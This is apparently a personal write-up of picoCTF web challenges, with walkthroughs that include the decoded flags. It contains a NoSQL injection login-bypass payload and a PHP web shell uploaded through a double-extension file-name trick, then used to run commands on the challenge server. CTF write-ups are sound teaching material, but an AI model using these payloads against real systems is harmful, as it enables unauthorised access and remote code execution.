I made a compilation of all the web challenges I solved during the just concluded picoCTF. Most of the challenges were easy and straight forward except the last challenge which I wouldn’t be documenting here.
Bookmarklet
Visiting the challenge instance, you get the following . .

 you can solve the challenge by simply copying the javascript code in the form and pasting it in the browser console.
you can solve the challenge by simply copying the javascript code in the form and pasting it in the browser console.
The code basically decrypts the encrypted data stored in the encryptedflag variable using the key picoctf and alerts the result which should contain the decrypted flag on the screen.
WebDecode
We get this page when we visit the challenge instance.

Clicking on the about page

Inspecting the page (ctrl + u), shows the flag encoded in base64
 you can easily decode that using https://cyberchef.io/ or using the base64 tool on your linux terminal
you can easily decode that using https://cyberchef.io/ or using the base64 tool on your linux terminal
➜ echo -n 'cGljb0NURnt3ZWJfc3VjYzNzc2Z1bGx5X2QzYzBkZWRfMDdiOTFjNzl9' | base64 -d
IntroToBurp
You get a registration form when you launch the challenge instance.
Go ahead and create an account


You get redirected to a dashboard where you are required to provide some form of OTP for 2fa authentication.
intercept the request with burpsuite and mangle the otp parameter - this should give you the flag.
Unminify
You can easily view the page source (ctrl + u) and search for the string picoCTF{, you should get the flag : )
No Sql Injection
Launching the instance, you are given a login page - from the name of the challenge, we can tell that we need to perform some form of no-sql injection.
Using the payload below, I was able to bypass the user login
{"$ne":""}
Intercepting the request with burpsuite and sending to repeater, we get a response from the server containing a user detail which also includes the token which is the flag encoded in base64.

➜ echo -n "cGljb0NURntqQmhEMnk3WG9OelB2XzFZeFM5RXc1cUwwdUk2cGFzcWxfaW5qZWN0aW9uX2EyZTBkOWVmfQ==" | base64 -d
Trickster
We are given a page that allows us to upload files to the server

Using wapalyzer we can check what the website was built with in order to know what language the payload should be in.
we should be able to upload a php payload in order to get remote-code-execution on the server.
uploading the php file, I got the following error : (

seems the filter put in place checks that the file contains .png, so I went ahead to create another file file.png.php with the following payload.
PNG;
<?php system($_GET['cmd']); ?>
This was successful and we should be able to access the payload by visiting /uploads/file.png.php

the flag was stored in a .txt file in the web root directory.
atlas.picoctf.net:59649/uploads/file.png.php?cmd=ls -la ../
you can just read that : )
atlas.picoctf.net:59649/uploads/file.png.php?cmd=cat ../G4ZTCOJYMJSDS.txt
Sayonara~🍻